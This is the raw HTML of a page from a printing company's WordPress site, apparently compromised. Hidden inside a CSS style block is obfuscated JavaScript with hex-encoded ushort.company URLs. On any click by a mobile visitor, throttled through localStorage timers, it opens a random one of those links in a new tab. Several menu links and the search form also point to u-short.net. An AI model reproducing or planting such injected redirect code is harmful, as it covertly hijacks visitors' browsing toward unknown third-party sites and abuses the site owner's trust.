    background: #21A79F !important;
}

h1.page-title.sal-animate {
    color: #fff;
}

.elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul li.current-menu-item a, .elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul > li.current-menu-ancestor > a:before, .elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .navbar ul > li.current-menu-ancestor > a, .elementor-11374 .elementor-element.elementor-element-c9aae5f .menu-area .icon2 .navbar ul>li.current-menu-ancestor>a:before {
    color: #21a79f !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x51\x47\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6a\x54\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x5a\x78\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x57\x46\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x6f\x6b\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x42\x78\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4a\x64\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x6d\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x59\x44\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4d\x47\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="axela_option-dynamic-css" title="dynamic-css" class="redux-options-output">.reactheme-breadcrumbs .page-title{color:#000000;}.reactheme-breadcrumbs .page-title{font-display:swap;}</style>
<!-- Typography -->
<style>	
	body{
		background:#FFFFFF;
		color:#777777 !important;
					font-family: Jost !important;   
		 
	    font-size: 16px !important;
	}
	
	.banner-wrapper a.react_button:before,
	.react-button a:before,
	.form-buttom-axela:before,
	.comment-respond .form-submit #submit,
	.search-no-results .no-results .search-form button,
	.theme_btn:before,
	.page-error .reacbutton{
		background: #21A79F;		
		color: #FFFFFF;
	}
	
	.react-button a:hover,
	.banner-wrapper a.react_button:hover,
	.comment-respond .form-submit #submit:hover,
	.page-error .reacbutton:hover
	{ 
		color: #FFFFFF;
		background: #083D59;	
		
	}

	h1{
					 color: #083d59;
						font-size:46px;
				font-weight:700;
				
					line-height:56px;
				
	}

	h2{
		color:#083d59;
		 
		font-size:36px;
				font-weight:700;
				
					line-height:46px			}

	h3{
		color:#083d59 ;
		 
		font-size:28px;
				
					line-height:32px;
			}

	h4{
		color:#083d59;
				font-size:20px;
				font-weight:700;
				
					line-height:28px;
				
	}

	h5{
		color:#083d59;
				font-size:18px;
				font-weight:700;
				
					line-height:26px;
			}

	h6{
		color:#083d59 ;
				font-size:16px;
				font-weight:700;
				
					line-height:20px;
			}

	.menu-area .navbar ul li > a,
	.sidenav .widget_nav_menu ul li a{
						font-size:15px;
	}   
 	
	
	.reactheme-blog-grid.blog--style5 .image-part .cat_list li a,
	.rt-iconbox-area .box-inner .rs-badge,
	.rs-skill-bar .skillbar .skillbar-bar,
	.react-sideabr .tagcloud a:hover,
	.react-sideabr.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.react-sideabr.dynamic-sidebar .service-singles .menu li a:hover,
	.progress-wrap::before,
	.pagination-area .nav-links span.current,
	.pagination-area .nav-links a:hover,
	.react-sideabr .widget_search button, .react-sideabr .bs-search button,
	.rt-portfolio-style5 .portfolio-item .portfolio-img:after,
	.rt-portfolio-style5 .portfolio-item .portfolio-img a.pf-btn2,
	.big-bg-porduct-details .project-info .info-head,
	.team-grid-style5 .team-inner-wrap .image-wrap .team-social .team-social-one i:hover, 
	.team-slider-style5 .team-inner-wrap .image-wrap .team-social .team-social-one i:hover,
	.rts-addon-number .number-part .number-text .number-area .number-prefix,
	.menu-wrap-off .inner-offcan .nav-link-container .close-button{
		background:#083D59;
	}

	.banner-wrapper .btn-watch-video span.icon{
		border-left-color:#083D59;
	}
	
	
	.rts-accordion.style2 .accordion-item .accordion-header button[aria-expanded=true]:after,
	.react-sideabr .recent-post-widget .post-desc a:hover,
	.rts-addon-number .number-part:hover .number-text .number-title .title,
	.elementor-widget-rt-price-table .elementor-widget-container 
	.rt-pricing-table-body .rt-pricing-table-features-list li.active i,
	.big-bg-porduct-details .project-info .info-body .single-info .info-ico i,
	.react-heading .title-inner .sub-text, .rs-dual-heading .title-inner .sub-text,
	.react-addon-services .services-part .services-text .services-btn-part .services-btn:hover,
	.progress-wrap::after,
	.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content a.portfolio-btn,
	.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content .p-title:hover a,
	.rt--slider.slider-style2 .single--item .review-body .star-rating .star,
	.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info i, 
	.archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info i,
	.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a:hover, 
	.archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a:hover,
	.blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title:hover a, 
	.archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title:hover a,
	.react-sideabr .widget_categories ul li a:hover, .react-sideabr .widget_archive ul li a:hover, 
	.react-sideabr .widget_pages ul li a:hover, .react-sideabr .widget_meta ul li a:hover, 
	.react-sideabr .widget_recent_entries ul li a:hover, 
	.react-sideabr .widget_nav_menu ul li a:hover, .react-sideabr .widget_block ul li a:hover,
	.single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info i,
	.single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info a:hover,
	.single-post .react-order-list li:before,
	.team-grid-style5 .team-inner-wrap .image-wrap .team-social .main i, 
	.team-slider-style5 .team-inner-wrap .image-wrap .team-social .main ,
	.team-grid-style5 .team-inner-wrap .image-wrap .team-social .team-social-one i,
	 .team-slider-style5 .team-inner-wrap .image-wrap .team-social .team-social-one i,
	 .single-teams .adress-box i,.reactheme-blog-grid.blog--style5 .blog-item .blog-content .blog-meta i,
	 .reactheme-blog-grid.blog--style5 .blog-item .title a:hover,
	 .rts-accordion.style3 .accordion-item .accordion-header button span,
	 .rts-accordion.style3 .accordion-item .accordion-header button:after,
	 .banner-content-area .sub-title p,
	 .counter-top-area .rts-counter-list .count-text .rs-counter,
	 .rt--slider.slider-style1 .content--box h4,
	 .rt--slider.slider-style1 .single--item .review-body .star-rating .star,
	 .reactheme-blog-grid.blog--style6 .blog-item .image-part ul li a,
	 .reactheme-blog-grid.blog--style6 .blog-item .blog-content .date i
	{ 
		color:#083D59;
	}

	input[type="text"]:focus, input[type="number"]:focus, 
	input[type="email"]:focus, input[type="url"]:focus, 
	select:focus, input[type="password"]:focus,
	body div textarea:focus,
	.comment-full form input:focus, .comment-full form textarea:focus{
		outline: 1px solid #083D59;
	}
	.progress-wrap::after,
	.progress-wrap:hover::after,
	.counter-top-area.style1,
	.react-addon-services.services-style6 .services-icon{
		border-color: #083D59;
	}
	.progress-wrap svg.progress-circle path{
		stroke:#083D59;
	}
	html input[type="button"], input[type="reset"], input[type="submit"]{
		background: #21A79F;
	}
	.react-sideabr .widget_block label.wp-block-search__label, .react-sideabr .widget_block h2, .react-sideabr .widget-title,
	.react-sideabr .recent-post-widget .post-desc a{
		color: #21A79F;
	}
			.reactheme-breadcrumbs .breadcrumbs-inner,
		#reactheme-header.header-style-3 .reactheme-breadcrumbs .breadcrumbs-inner{
			padding-top:400px;			
			padding-bottom:30px;			
	}
				@media only screen and (max-width: 767px) {
		.reactheme-breadcrumbs .breadcrumbs-inner,
		#reactheme-header.header-style-3 .reactheme-breadcrumbs .breadcrumbs-inner{
			padding-top:260px;			
			padding-bottom:30px;			
			}
		}
		.portfolio-filter button:hover, 
	.portfolio-filter button.active,
	.elementor-widget-rt-portfolio-grid .portfolio-filter button.active{
		background: #083D59;
		color:#fff;
	}
	.services-icon svg path,
	.single-working-process-one .img-wrapper,
	.single-working-process-one .img-wrapper svg path{
		fill: #083D59;
	}
	.reactheme-blog .blog-meta .blog-title a:hover,		
	a:hover, a:focus, a:active,
	.reactheme-blog .blog-meta .blog-title a:hover,
	.reactheme-blog .blog-item .blog-meta .categories a:hover,
	.react-sideabr ul a:hover{
		color: #083D59;
	}

			@media only screen and (min-width: 1300px) {
			.container{
				max-width:1320px;
			}
		}
	
	

	
			body.archive.tax-product_cat{
			background: #FFFFFF !important;  
		}
	

</style>

	  	  <style>
	  	  	.main-contain #content,
	  	  	body.reactheme-pages-btm-gap .main-contain #content{
	  	  		padding-top:100px;
	  	  		padding-bottom:100px;
	  	  	}
	  	  </style>	
	  	</head>

<body class="page-template-default page page-id-11399 wp-custom-logo elementor-default elementor-kit-9 elementor-page elementor-page-11399">
	  
    
   <div class="close-button body-close"></div>
   
    <!--Preloader start here-->
    
       <!--Preloader area end here-->
            <div id="page" class="site  lesspadding">
        
<div class="sticky_form rts-search-popup">
	<div class="sticky_form_full">
	<form role="search" class="bs-search search-form" method="get" action="https://u-short.net/LzNQkyP0r3/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Searching..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="rt-search"></i></button>
    </div>
</form>
	</div><i class=" rt-xmark close-search sticky_search sticky_form_search"></i>
</div>

    
<nav class="menu-wrap-off nav-container nav menu-ofcn">       
<div class="inner-offcan">
    <div class="nav-link-container">  
        <a href='#' class="nav-menu-link close-button" id="close-button2">              
            <i class="rt-xmark"></i>
        </a> 
    </div> 
    <div class="sidenav offcanvas-icon">      

            <div id="mobile_menu" class="reactheme-offcanvas-inner-left">
                                                
                                <div class="widget widget_nav_menu mobile-menus">      
                                    <div class="menu-primary-menu-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-1803" class="mega two-col menu-item menu-item-type-custom menu-item-object-custom menu-item-1803"><a href="https://www.graphicvisionsla.com/">Home</a></li>
<li id="menu-item-10692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10692"><a href="https://u-short.net/LzNQkyP0r3/about-us/">About Us</a></li>
<li id="menu-item-4834" class="mega 3-col menu-item menu-item-type-custom menu-item-object-custom menu-item-4834"><a href="/packaging/">Packaging</a></li>
<li id="menu-item-9990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9990"><a href="/equipment/">Equipment</a></li>
<li id="menu-item-10907" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10907"><a href="#">Printing</a>
<ul class="sub-menu">
	<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11399 current_page_item menu-item-11407"><a href="https://u-short.net/LzNQkyP0r3/commercial-printing/" aria-current="page">Commercial Printing</a></li>
	<li id="menu-item-9991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9991"><a href="/digital/">Digital</a></li>
</ul>
</li>
<li id="menu-item-3028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3028"><a href="#">Downloadables</a>
<ul class="sub-menu">
	<li id="menu-item-10655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10655"><a target="_blank" rel="noopener" href="/wp-content/uploads/2023/01/Credit-Application-.pdf">Download a credit application (PDF)</a></li>
	<li id="menu-item-10656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10656"><a target="_blank" rel="noopener" href="/wp-content/uploads/2023/01/resale_certificate.pdf">Download a resale certificate (PDF)</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://u-short.net/LzNQkyP0r3/contact/">Contact Us</a></li>
</ul></div>                                </div>                                
                                        </div> 
          
 
               
            <div class="reactheme-innner-offcanvas-contents"> 

               		<div data-elementor-type="wp-post" data-elementor-id="4331" class="elementor elementor-4331">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-aeb28be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeb28be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-194dd2d" data-id="194dd2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54c9814 elementor-widget elementor-widget-site-logo" data-id="54c9814" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.graphicvisionsla.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
											<img decoding="async"    alt="Graphic Visions logo" data-src="https://www.graphicvisionsla.com/wp-content/uploads/2022/11/Graphic-Visions-logo-2023.png" class="hfe-site-logo-img  lazyload" src="[data-uri]" /><noscript><img decoding="async"    alt="Graphic Visions logo" data-src="https://www.graphicvisionsla.com/wp-content/uploads/2022/11/Graphic-Visions-logo-2023.png" class="hfe-site-logo-img  lazyload" src="[data-uri]" /><noscript><img decoding="async" class="hfe-site-logo-img "  src="https://www.graphicvisionsla.com/wp-content/uploads/2022/11/Graphic-Visions-logo-2023.png" alt="Graphic Visions logo"/></noscript></noscript>
														</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-9787ad8 elementor-widget elementor-widget-react-heading" data-id="9787ad8" data-element_type="widget" data-widget_type="react-heading.default">
				<div class="elementor-widget-container">
				  
        <div class="react-heading default  title-border-no">
        	<div class="title-inner no">        		      		
	            	        </div>
				                    	<div class="description"  data-sal-delay="250" data-sal="slide-up" data-sal-duration="800" data-sal-once="true"s>
            		Download a <a href="/wp-content/uploads/2023/01/Credit-Application-.pdf" target="_blank" rel="noopener">credit application</a> (PDF).
Download a <a href="/wp-content/uploads/2023/01/resale_certificate.pdf" target="_blank" rel="noopener">resale certificate</a> (PDF).            		
            	</div>
        	
	            
        </div>		
        		</div>
				</div>
				<div class="elementor-element elementor-element-1a0431b elementor-widget elementor-widget-heading" data-id="1a0431b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 18-06-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">Get In Touch</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-95a0feb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95a0feb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.graphicvisionsla.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:8188458393">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">818-845-8393</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@graphicvisionsla.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sales@graphicvisionsla.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">7119 Fair Ave North Hollywood CA 91605</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Fax: 818-848-5447</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-907308f elementor-widget elementor-widget-heading" data-id="907308f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Gallery</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-9694b34 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="9694b34" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 18-06-2023 */
.elementor-image-gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;max-width:100%;margin:0 auto}.elementor-image-gallery .gallery-item img{margin:0 auto}.elementor-image-gallery .gallery-item .gallery-caption{margin:0}.elementor-image-gallery figure img{display:block}.elementor-image-gallery figure figcaption{width:100%}.gallery-spacing-custom .elementor-image-gallery .gallery-icon{padding:0}@media (min-width:768px){.elementor-image-gallery .gallery-columns-2 .gallery-item{max-width:50%}.elementor-image-gallery .gallery-columns-3 .gallery-item{max-width:33.33%}.elementor-image-gallery .gallery-columns-4 .gallery-item{max-width:25%}.elementor-image-gallery .gallery-columns-5 .gallery-item{max-width:20%}.elementor-image-gallery .gallery-columns-6 .gallery-item{max-width:16.666%}.elementor-image-gallery .gallery-columns-7 .gallery-item{max-width:14.28%}.elementor-image-gallery .gallery-columns-8 .gallery-item{max-width:12.5%}.elementor-image-gallery 